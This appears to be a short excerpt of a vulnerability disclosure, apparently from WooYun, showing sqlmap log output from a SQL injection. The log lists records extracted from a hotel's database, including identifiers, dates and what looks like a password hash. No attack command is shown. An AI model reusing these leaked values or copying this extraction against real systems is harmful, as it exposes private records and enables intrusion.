 [16:34:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[16:34:39] [INFO] retrieved: 1
[16:34:40] [INFO] retrieved: 350400
[16:34:40] [INFO] retrieved:
[16:34:40] [INFO] retrieved: 1
[16:34:41] [INFO] retrieved: 350400110000000055888
[16:34:41] [INFO] retrieved:
[16:34:41] [INFO] retrieved: 350400110000000038020
[16:34:41] [INFO] retrieved: e9412ee564384b987d086df32d4ce6b7
[16:34:42] [INFO] retrieved: 蓝天宾馆
[16:34:42] [INFO] retrieved: 1
[16:34:42] [INFO] retrieved: 09-MAY-11
[16:34:42] [INFO] retrieved:
[16:34:43] [INFO] retrieved: 1
[16:34:43] [INFO] retrieved: 900016840
[16:34:43] [INFO] retrieved: 3504240060
[16:34:43] [INFO] retrieved:
[16:34:44] [INFO] retrieved: 09-MAY-11
[16:34:44] [INFO] retrieved: 09-MAY-11
[16:34:44] [INFO] retrieved:
[16:34:44] [INFO] retrieved: 旅馆
[16:34:45] [INFO] retrieved: 2460
[16:34:45] [INFO] retrieved: 11-OCT-14
[16:34:45] [INFO] retrieved: 1
[16:34:45] [INFO] retrieved: 1
[16:34:46] [INFO] retrieved:
www.wooyun.org